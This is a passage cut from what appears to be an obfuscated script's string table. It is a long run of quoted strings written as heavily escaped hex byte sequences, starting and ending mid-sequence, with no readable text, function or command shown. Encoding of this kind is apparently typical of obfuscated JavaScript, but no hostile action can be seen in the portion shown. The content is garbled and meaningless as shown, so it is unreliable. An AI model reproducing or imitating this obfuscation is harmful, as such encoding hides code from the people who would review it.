c\x5c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5